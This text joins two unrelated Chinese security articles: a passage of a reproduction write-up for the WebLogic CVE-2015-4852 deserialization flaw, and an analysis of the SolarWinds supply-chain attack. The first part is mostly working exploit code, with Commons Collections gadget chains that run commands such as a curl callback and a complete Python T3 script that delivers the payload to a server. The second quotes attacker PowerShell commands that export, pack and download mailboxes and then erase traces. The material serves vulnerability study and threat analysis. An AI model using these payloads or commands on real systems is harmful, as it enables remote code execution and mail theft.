return this.type;
default:
Object var6 = this.memberValues.get(var4);
if (var6 == null) {
throw new IncompleteAnnotationException(this.type, var4);
} else if (var6 instanceof ExceptionProxy) {
throw ((ExceptionProxy)var6).generateException();
} else {
if (var6.getClass().isArray() && Array.getLength(var6) != 0) {
var6 = this.cloneArray(var6);
}
return var6;
}
}
}
}
在`AnnotationInvocationHandler`类的`invoke`方法中,有`this.memberValues.get(var4);`,而`this.memberValues`在构造函数中赋值
AnnotationInvocationHandler(Class var1, Map<String, Object> var2) {
this.type = var1;
this.memberValues = var2;
}
所以只要在构造函数的第二个参数传LazyMap类型即可,接下来的问题是,如何调用这个`invoke`方法呢?这就要利用到java的动态代理,参考[这篇文章](https://www.cnblogs.com/tr1ple/p/12260664.html)
> 总结为一句话就是,被动态代理的对象调用任意方法都会通过对应的InvocationHandler的invoke方法触发
引用参考文章8的里的这一段
>
> 只要创建一个LazyMap的动态代理,然后再用动态代理调用LazyMap的某个方法就行了,但是为了反序列化的时候自动触发,我们应该找的是某个重写了readObject方法的类,这个类的readObject方法中可以通过动态代理调用LazyMap的某个方法,其实这和直接调用LazyMap某个方法需要满足的条件几乎是一样的,因为某个类的动态代理与它本身实现了同一个接口。而我们通过分析TransformedMap利用链的时候,已经知道了在AnnotationInvocationHandler的readObject方法中会调用某个Map类型对象的entrySet()方法,而LazyMap以及他的动态代理都是Map类型,所以,一条利用链就这么出来了:
package src.main.java;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.eclipse.persistence.internal.xr.Invocation;
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollectionsExp2 {
public static void main(String[] args) throws Exception{
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"curl 127.0.0.1:1234"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
HashMap innerMap = new HashMap();
innerMap.put("keykey","vv");
Map lazyMap = LazyMap.decorate(innerMap,chain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);
cons.setAccessible(true);
// 创建LazyMap的handler实例
InvocationHandler handler = (InvocationHandler) cons.newInstance(Override.class,lazyMap);
// 创建LazyMap的动态代理实例
Map mapProxy = (Map)Proxy.newProxyInstance(LazyMap.class.getClassLoader(),LazyMap.class.getInterfaces(), handler);
// 创建一个AnnotationInvocationHandler实例,并且把刚刚创建的代理赋值给this.memberValues
InvocationHandler handler1 = (InvocationHandler)cons.newInstance(Override.class, mapProxy);
// 序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(handler1);
oos.flush();
oos.close();
// 本地模拟反序列化
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
Object obj = (Object) ois.readObject();
}
}
上面的代码执行后虽然会报错,但是确实可以成功执行。
#### 4.4.6 LazyMap的另一条链
> 这部分引用自参考链接8
上面的链受jdk版本限制,还有一条不受限的链。利用了另一个调用get方法的`TiedMapEntry`类的`getValue`方法
public Object getValue() {
return this.map.get(this.key);
}
而这里的`this.map`是构造函数的第一个参数
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}
所以下一步是找在反序列化的`readObject`中哪里会调用getValue方法。最终定位到`BadAttributeValueExpException`类的`readObject`方法。
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
GetField var2 = var1.readFields();
Object var3 = var2.get("val", (Object)null);
if (var3 == null) {
this.val = null;
} else if (var3 instanceof String) {
this.val = var3;
} else if (System.getSecurityManager() != null && !(var3 instanceof Long) && !(var3 instanceof Integer) && !(var3 instanceof Float) && !(var3 instanceof Double) && !(var3 instanceof Byte) && !(var3 instanceof Short) && !(var3 instanceof Boolean)) {
this.val = System.identityHashCode(var3) + "@" + var3.getClass().getName();
} else {
this.val = var3.toString();
}
}
第三个分支里调用了`var3.toString()`,而var3其实就是取传过来对象的val属性值,所以,只要我们控制BadAttributeValueExpException对象的val属性的值为我们精心构造的TiedMapEntry对象就行。EXP如下
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class POC6 {
public static void main(String[] args) throws Exception{
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"gnome-calculator"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
HashMap innerMap = new HashMap();
innerMap.put("value","axin");
Map lazyMap = LazyMap.decorate(innerMap,chain);
// 将lazyMap封装到TiedMapEntry中
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "val");
// 通过反射给badAttributeValueExpException的val属性赋值
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field val = badAttributeValueExpException.getClass().getDeclaredField("val");
val.setAccessible(true);
val.set(badAttributeValueExpException, tiedMapEntry);
// 序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(badAttributeValueExpException);
oos.flush();
oos.close();
// 本地模拟反序列化
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
Object obj = (Object) ois.readObject();
}
}
这里有一点需要注意,那就是不嗯给你直接在初始化的时候就给badAttributeValueExpException
对象的val属性赋值,因为它的构造函数如下:
public BadAttributeValueExpException (Object val) {
this.val = val == null ? null : val.toString();
}
这里直接就调用了val.toString,所以,如果通过构造函数赋值val属性为我们构造的TiedMapEntry对象对导致在本地生成payload的时候就执行了命令,并且我们精心构造的对象还会被转换为String类型,就失效了。
### 4.5 T3协议
前面已经分析了exp的原理,生成了序列化攻击文件`poc.ser`,但是为了打到weblogic服务器上,我们还需要了解一下t3协议相关的知识。
首先,ubuntu上用tcpdump抓流量包
sudo tcpdump -i ens33 port 7001 -w t3.pcap
然后用exp打一下,从exp来分析一下t3协议的通信过程,wireshark分析流量包
可以看到,一开始是exp发送了一行`t3
12.2.1`,意思就是客户端的weblogic版本是12.2.1,服务器端返回一个`HELO:`加上服务器端的版本信息`10.3.6.0`然后加上`.false`,后面的内容是一段数据加上构造的攻击序列化内容,在其中可以看到序列化的头`ac
ed 00 05`
所以简单来说,t3协议的exp需要包含2部分,一个请求头,是`'t3
12.2.1\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'`,等到服务器返回相应版本信息后,再发送payload。这里为了生存payload,首先需要正常使用t3协议访问一下,然后抓正常的流量包,再替换其中的序列化部分,为`poc.ser`的内容。
在exp里用的是这种方式,本地复测了一下,服务端地址是192.168.38.2的7001端口,测试方式是本机192.168.38.1监听1234端口,然后命令执行一个curl,看是否成功。
首先生成poc.ser,是利用如下java代码生成的序列化利用链
package src.main.java;
import org.apache.commons.collections.*;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class CVE_2015_4852 {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, IOException, IOException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"curl 192.168.38.1:1234"})
};
Transformer chain = new ChainedTransformer(transformers);
HashMap<String, String> innerMap = new HashMap<String, String>();
Map lazyMap = LazyMap.decorate(innerMap, chain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = clazz.getDeclaredConstructor(Class.class, Map.class);
cons.setAccessible(true);
InvocationHandler handler = (InvocationHandler) cons.newInstance(Override.class, lazyMap);
Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), LazyMap.class.getInterfaces(), handler);
InvocationHandler handler1 = (InvocationHandler) cons.newInstance(Override.class, mapProxy);
FileOutputStream fos = new FileOutputStream("./poc.ser");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(handler1);
oos.flush();
oos.close();
}
}
#!/usr/bin/python3
import socket
import binascii
import struct
host = "192.168.38.2"
port = 7001
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
server_address = (host,port)
sock.settimeout(10)
sock.connect(server_address)
header = "74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a50553a74333a2f2f75732d6c2d627265656e733a373030310a0a"
header = binascii.unhexlify(header)
sock.sendall(header)
res = sock.recv(1024)
serialize_exp = open("poc.ser","rb").read()
payload = b'\x01\x65\x01\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x71\x00\x00\xea\x60\x00\x00\x00\x18\x43\x2e\xc6\xa2\xa6\x39\x85\xb5\xaf\x7d\x63\xe6\x43\x83\xf4\x2a\x6d\x92\xc9\xe9\xaf\x0f\x94\x72\x02\x79\x73\x72\x00\x78\x72\x01\x78\x72\x02\x78\x70\x00\x00\x00\x0c\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x70\x70\x70\x70\x70\x70\x00\x00\x00\x0c\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x70\x06\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x43\x6c\x61\x73\x73\x54\x61\x62\x6c\x65\x45\x6e\x74\x72\x79\x2f\x52\x65\x81\x57\xf4\xf9\xed\x0c\x00\x00\x78\x70\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\xe6\xf7\x23\xe7\xb8\xae\x1e\xc9\x02\x00\x09\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x4c\x00\x09\x69\x6d\x70\x6c\x54\x69\x74\x6c\x65\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x4c\x00\x0a\x69\x6d\x70\x6c\x56\x65\x6e\x64\x6f\x72\x71\x00\x7e\x00\x03\x4c\x00\x0b\x69\x6d\x70\x6c\x56\x65\x72\x73\x69\x6f\x6e\x71\x00\x7e\x00\x03\x78\x70\x77\x02\x00\x00\x78\xfe\x01\x00\x00'
payload = payload + serialize_exp
payload = payload + \
b'\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x43\x6c\x61\x73\x73\x54\x61\x62\x6c\x65\x45\x6e\x74\x72\x79\x2f\x52\x65\x81\x57\xf4\xf9\xed\x0c\x00\x00\x78\x70\x72\x00\x21\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x65\x65\x72\x49\x6e\x66\x6f\x58\x54\x74\xf3\x9b\xc9\x08\xf1\x02\x00\x07\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x5b\x00\x08\x70\x61\x63\x6b\x61\x67\x65\x73\x74\x00\x27\x5b\x4c\x77\x65\x62\x6c\x6f\x67\x69\x63\x2f\x63\x6f\x6d\x6d\x6f\x6e\x2f\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2f\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\x3b\x78\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x56\x65\x72\x73\x69\x6f\x6e\x49\x6e\x66\x6f\x97\x22\x45\x51\x64\x52\x46\x3e\x02\x00\x03\x5b\x00\x08\x70\x61\x63\x6b\x61\x67\x65\x73\x71\x00\x7e\x00\x03\x4c\x00\x0e\x72\x65\x6c\x65\x61\x73\x65\x56\x65\x72\x73\x69\x6f\x6e\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x5b\x00\x12\x76\x65\x72\x73\x69\x6f\x6e\x49\x6e\x66\x6f\x41\x73\x42\x79\x74\x65\x73\x74\x00\x02\x5b\x42\x78\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\xe6\xf7\x23\xe7\xb8\xae\x1e\xc9\x02\x00\x09\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x4c\x00\x09\x69\x6d\x70\x6c\x54\x69\x74\x6c\x65\x71\x00\x7e\x00\x05\x4c\x00\x0a\x69\x6d\x70\x6c\x56\x65\x6e\x64\x6f\x72\x71\x00\x7e\x00\x05\x4c\x00\x0b\x69\x6d\x70\x6c\x56\x65\x72\x73\x69\x6f\x6e\x71\x00\x7e\x00\x05\x78\x70\x77\x02\x00\x00\x78\xfe\x00\xff\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x13\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x4a\x56\x4d\x49\x44\xdc\x49\xc2\x3e\xde\x12\x1e\x2a\x0c\x00\x00\x78\x70\x77\x46\x21\x00\x00\x00\x00\x00\x00\x00\x00\x00\x09\x31\x32\x37\x2e\x30\x2e\x31\x2e\x31\x00\x0b\x75\x73\x2d\x6c\x2d\x62\x72\x65\x65\x6e\x73\xa5\x3c\xaf\xf1\x00\x00\x00\x07\x00\x00\x1b\x59\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\x00\x78\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x13\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x4a\x56\x4d\x49\x44\xdc\x49\xc2\x3e\xde\x12\x1e\x2a\x0c\x00\x00\x78\x70\x77\x1d\x01\x81\x40\x12\x81\x34\xbf\x42\x76\x00\x09\x31\x32\x37\x2e\x30\x2e\x31\x2e\x31\xa5\x3c\xaf\xf1\x00\x00\x00\x00\x00\x78'
payloadLength = len(payload)+4
temp = struct.pack('>I', payloadLength)
payload = temp + payload
sock.send(payload)
res2 = sock.recv(1024)
print(res2)
python脚本的思路其实很简单,就是先发送t3协议的请求header`b't3
12.2.1\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'`,sock.recv接收一下服务器版本信息,然后发送payload过去。payload的构造来说,开头4个字节是总的payload的长度,再往后是通过t3协议的正常流量抓包dump下来的序列化数据,我们把其中一段数据换成了恶意序列化数据,拼接在一起。
虽然服务器端报错了,但是确实成功执行了。后续有时间再看一下为什么报错。End!
## 5\. 后记
作为没接触过java漏洞的新手,在复现这个漏洞时确实花了好长时间,一方面是在搭建环境的过程中坑太多,另一方面是个人对于java相关的知识了解的不够深入,在复现过程中参考了大量文章,都已放在参考链接中,希望这篇文章能够帮到之后复现漏洞分析的人。
## 参考链接
1. <https://www.jianshu.com/p/38033935a914>
2. <https://www.anquanke.com/post/id/219985#h2-10>
3. <https://www.cnblogs.com/ph4nt0mer/p/11772709.html>
4. <https://my.oschina.net/u/4587690/blog/4536037>
5. <https://cloud.tencent.com/developer/article/1516342>
6. <https://paper.seebug.org/1316/>
7. <https://xz.aliyun.com/t/8164>
8. <https://github.com/Maskhe/javasec>
9. <https://www.anquanke.com/post/id/201432> | 社区文章 |
**作者:深信服千里目安全实验室
原文链接:<https://mp.weixin.qq.com/s/CR6Iy3nTejR9Tfm4QCJxNw>**
## 主要内容
本文总结了SolarWinds供应链攻击的进展情况,主要包括新发现的技术点解读和攻击相关的最新动态。
## 更加详尽的攻击链细节
### 获取初始权限阶段
#### 事件进展
1月7号,美国网络安全与基础设施安全局(CISA)更新了其对SolarWinds供应链攻击事件的调查报告《Advanced Persistent
Threat Compromise of Government Agencies, Critical Infrastructure, and Private
Sector
Organizations》。报告指出,攻击者在对SolarWinds植入SUNBURST后门之前,使用了密码猜测和密码喷洒技术攻陷了其云基础设施。
Volexity 公司透漏了SolarWinds公司Outlook Web App
(OWA)邮件系统的多因素认证(MFA)被绕过、Exchange服务器被漏洞(CVE-2020-0688)攻陷、特定邮件被窃取的技术细节。因为具有相同的TTP,所以认为与此次供应链攻击是同一组织所为。
#### 技术点分析
##### 密码猜测与密码喷洒
密码猜测(password
guessing)是一种常见的攻击方式,就是对一个账户的用户名不断地尝试不同的密码,直到猜测成功。攻击者通常会选择系统默认密码、常用弱口令、或者根据目标相关信息生成的密码字典进行密码爆破攻击。密码喷洒(password
spraying)又称反向密码猜测,他的攻击方式和传统的密码猜测正好相反,密码喷洒是使用同一个密码去猜测不同的用户名,看看是哪个用户使用了这个密码。密码猜测是用户名固定,优先遍历密码;密码喷洒是密码固定,优先爆破用户名。密码喷洒对使用密码错误锁定用户机制的系统更加有效。
下面对OWA进行攻击的测试截图说明密码猜测与密码喷洒的区别。可以看到密码喷洒不会造成用户锁定,因此没有使用设定的时间间隔,爆破速度很快;而密码猜测,在猜测一次密码之后就要等待一个时间间隔(这里设置为一分钟),避免造成账户被锁定。
密码猜测
密码喷洒
##### OWA Duo MFA绕过
Volexity的调查给出了攻击者绕过Duo MFA保护的OWA服务器的一些技术细节。
从Exchange
服务器的日志来看,攻击者使用了用户名和密码进行登录,但是没有输入Duo的第二认证因子。从Duo服务器的日志来看,也没有发起需要使用Duo进行二次认证的请求。Volexity
公司通过OWA服务器导出的内存,可以确定用户的会话并没被劫持,但是攻击者直接使用了合法的Duo MFA的Cookie参数duo-sid。
这是怎么做到的呢?
首先,攻击者在OWA服务器中获得了Duo集成身份认证的秘钥(akey)。然后,攻击者利用这个秘钥构造了一个计算好的Cookie参数duo-sid。最后,攻击者使用用户名和密码进行登录,使用duo-sid来认证Duo MFA的检查,从而实现了最终的成功登录。
攻击者利用的就是MFA本身的机制,并不是一个漏洞,所以没有触发任何安全防护机制。
##### CVE-2020-0688
Microsoft Exchange Control Panel (ECP) Vulnerability
CVE-2020-0688,是2020年Exchange
服务器比较严重的一个漏洞,攻击者只要拥有一个用户权限,就可以完全控制Exchange服务器,利用容易、危害严重。下图是本地测试的结果。
关于漏洞更多的细节,可以参考文末ZDI的漏洞链接。
##### OWA邮件窃取
Volexity指出,攻击者在控制了Exchange服务器后,又做了很多操作,直到拖走指定用户的邮件。绝大多数操作都是通过PowerShell进行的,下面总结几个比较关键的操作。
# 获取Exchange 服务器用户名和角色
C:\Windows\system32\cmd.exe /C powershell.exe -PSConsoleFile exshell.psc1 -Command “Get-ManagementRoleAssignment -GetEffectiveUsers | select Name,Role,EffectiveUserName,AssignmentMethod,IsValid | ConvertTo-Csv -NoTypeInformation | % {$_ -replace ‘`n’,’_’} | Out-File C:\temp\1.xml”
# 查询组织管理成员,sqlceip.exe其实是ADFind.exe
C:\Windows\system32\cmd.exe /C sqlceip.exe -default -f (name=”Organization Management”) member -list | sqlceip.exe -f objectcategory=* > .\SettingSync\log2.txt
# 窃取指定用户邮件
C:\Windows\system32\cmd.exe /C powershell.exe -PSConsoleFile exshell.psc1 -Command “New-MailboxExportRequest -Mailbox [email protected] -ContentFilter {(Received -ge ’03/01/2020′)} -FilePath ‘\\<MAILSERVER>\c$\temp\b.pst'”
# 打包成一个加密压缩包
C:\Windows\system32\cmd.exe /C .\7z.exe a -mx9 -r0 -p[33_char_password] “C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Redir.png” C:\Temp\b.pst???
# 下载压缩包
https://owa.organization.here/owa/auth/Redir.png
# 清除痕迹
C:\Windows\system32\cmd.exe /C powershell.exe -PSConsoleFile exshell.psc1 -Command “Get-MailboxExportRequest -Mailbox [email protected] | Remove-MailboxExportRequest -Confirm:$False”
### 后门植入阶段
#### 关于SUNSPOT
##### 事件跟进
FireEye发现的SUNBURST后门的各类行为已经被分析的很清楚了,但是SUNBURST后门是如何被植入的一直是个不解之谜。近日,CrowdStrike和另一个公司,在调查SolarWinds供应链攻击时,
又有了新发现。他们发现了另一个恶意软件,并命名为SUNSPOT
。该恶意软件的功能就是修改SolarWinds的Orion产品的构建过程,将正常的代码替换成SUNBURST后门的代码,从而感染了Orion产品,形成了最终的供应链攻击。
关于SUNSPOT的主要特点可以总结为以下几点:
1. SUNSPOT的目的就是在SolarWinds Orion IT管理产品中,植入SUNBURST后门。
2. SUNSPOT实时监控Orion产品的编译程序,在编译Orion产品的过程中会将其中的一个源代码文件替换为SUNBURST后门的代码,致使编译出来的产品都带有后门。
3. SUNSPOT具有一些保护机制, 避免由于代码替换引起的编译错误,所以不会被开发人员察觉。
关于SUNBURST后门,我们已经知道是由SUNSPOT这款恶意软件植入的,但是SUNSPOT又是怎么植入的呢,这还需要相关调查小组继续深入跟踪。
##### 技术点分析
根据CrowdStrike的披露,SUNSPOT使用的技术点可以总结为以下的流程:
**初始化和记录日志阶段**
1. SUNSPOT在磁盘上的文件名为taskhostsvc.exe,被开发人员内部命名为taskhostw.exe。SUNSPOT被加入计划任务,保证其开机自启动,从而实现权限维持。
2. SUNSPOT执行时,首先会创建名为 `{12d61a41-4b74-7610-a4d8-3028d2f56395}`的互斥体,保证其只有一个运行实例。创建一个加密的日志,路径为`C:\Windows\Temp\vmware-vmdmp.log`,伪装成vmware的日志文件。
3. 日志使用硬编码秘钥`FC F3 2A 83 E5 F6 D0 24 A6 BF CE 88 30 C2 48 E7`结合RC4算法进行加密,一个解密后日志样例格式如下:
0.000 START
22.781[3148] + 'msbuild.exe' [6252] 181.421[3148] - 0
194.343[3148] - 194.343[13760] + 'msbuild.exe' [6252] 322.812[13760] - 0
324.250[13760] - 324.250[14696] + 'msbuild.exe' [6252] 351.125[14696] - 0
352.031[14176] + 'msbuild.exe' [6252] 369.203[14696] - 375.093[14176] - 0
376.343[14176] - 376.343[11864] + 'msbuild.exe' [6252] 426.500[11864] - 0
439.953[11864] - 439.953[9204] + 'msbuild.exe' [6252] 485.343[9204] Solution directory: C:\Users\User\Source
485.343[ERROR] Step4('C:\Users\User\Source\Src\Lib\SolarWinds.Orion.Core.BusinessLayer\BackgroundInventory\InventoryManager.cs') fails
1. SUNSPOT之后会获取SeDebugPrivilege特权,方便后续读取其他进程内存。
**劫持软件构建阶段**
1. 类似SUNBURST后门,SUNSPOT使用自定义的哈希算法处理字符串,寻找MsBuild.exe进程。
2. SUNSPOT通过`NtQueryInformationProcess`方法去查询MsBuild.exe进程的PEB,通过`_RTL_USER_PROCESS_PARAMETERS`结构体来获取其参数,通过解析出来的参数确定是否是Orion产品的构建过程。如果是的话么就进行下一步的源代码替换。
3. SUNSPOT在MsBuild.exe进程中找到Orion产品解决方案的工程文件路径,仅把其中InventoryManager.cs文件内容替换为SUNUBURST后门的代码。
4. SUNSPOT为防止自己的SUNBURST后门代码被修改而导致编译错误,还会对其进行MD5校验,MD5值为5f40b59ee2a9ac94ddb6ab9e3bd776ca。
5. SUNSPOT将正常的代码文件保存为InventoryManager.bk,将SUNBUIRST后门代码命名为InventoryManager.tmp,并替换原始的InventoryManager.cs文件。一旦包含后门的Orion产品构建完成,再将InventoryManager.bk恢复到正常的InventoryManager.cs文件中。
6. 为了防止代码兼容性导致的代码编译告警信息,攻击者在修改的代码中加入`#pragma warning disable`和`#pragma warning`声明,避免发生告警信息,引起开发人员的注意。
7. 在整个过程中,SUNSPOT会检查另一个互斥体{56331e4d-76a3-0390-a7ee-567adf5836b7},如果存在程序会主动退出,避免对构建过程造成影响。
#### 关于SUNBURST
##### 事件跟进
Securonix Threat Research的最新调研从另一个方面说明了为什么SolarWinds Orion产品中的后门很长时间没有被发现的原因。
在SolarWinds的公告中,建议用户进行以下操作。
SUNBURST后门是被SolarWinds文件夹下的Orion文件夹下的SolarWinds.BusinessLayerHost.exe进程加载并执行,但因为SolarWinds
Orion产品本身就是监控类软件,为了自身更好地运行,官方建议加入AV/EDR的白名单中。攻击者正是利用这一点来大大降低被安全软件检测出来的可能性,再加上SUNBURST后门运行时对运行环境的严格检查,只靠AV/EDR的查杀几乎没有可能检测出来。
Securonix Threat Research给出的一个建议叫”Watch the Watcher“很有深意,SolarWinds
Orion产品本身是监控类软件,是个watcher,我们很应该监控(Watch)它的行为,否则一旦发生类似本次的攻击事件--来自信任软件的“叛变”,造成的危害可能会被放大很多倍。
##### 技术点分析
关于SUNBURST后门的具体行为,可以查看之前的分析文章《红队视角看Sunburst后门中的TTPs》。
### 权限提升与权限维持阶段
#### 事件跟进
在权限提升与权限维持阶段,CISA发现攻击添加了额外的认证凭据(authentication credentials),包括Azure和Microsoft
365 (M365) 的令牌和证书。认证令牌应该是在AD FS环境下滥用Security Assertion Markup Language
(SAML)生成的。微软在其Azure检测工具Azure-Sentinel中添加了相应的检测脚本,详情见文末参考链接。
#### 技术点分析
##### Golden SAML
攻击者使用的技术通常被称为Golden SAML。
一个正常的SAML认证过程如下图:
图来自Sygnia
1. 用户访问特定服务,比如AWS, Office 365。
2. 服务重定向到ADFS进行认证。
3. 用户使用域策略认证。
4. ADFS向用户返回签名的SAML令牌。
5. 用户使用签名的SAML令牌去访问特定服务。
Golden SAML的攻击流程如下:
图来自Sygnia
1. 攻击者访问ADFS 服务器,并导出其中私钥和证书。
2. 攻击者访问特定服务,比如AWS, Office 365。
3. 服务重定向到ADFS进行认证。
4. 攻击者直接通过获取的私钥生成签名的SAML令牌,省去ADFS的认证过程。
5. 攻击者使用签名的SAML令牌去访问特定服务。
针对AD FS的Golden SAML攻击和针对AD DS的Golden
Ticket攻击流程和目的都很类似,目的就是构造高权限的凭据,绕过一些访问限制,达到权限维持的目的。
## solarleaks公开售卖数据
1月13日,自称SolarWinds供应链攻击的组织,注册了个网站公开售卖他们获取到的数据。其中包括微软的部分源代码、SolarWinds产品源代码、Cisco产品源代码和FireEye红队工具。
网址:<http://solarleaks.net/>
从网站的更新来看,还是有很多人在尝试购买这些数据,攻击者表示想要看样例文件确定数据的真假,需要先支付100 XMR。如下图。
查看solarleaks.net的DNS数据,可以发现域名解析由NJALLA注册,这也是俄罗斯黑客组织Fancy Bear和Cozy
Bear之前使用的注册商。其中SQA记录更是表明让人无处可查之意You Can Get No Info。
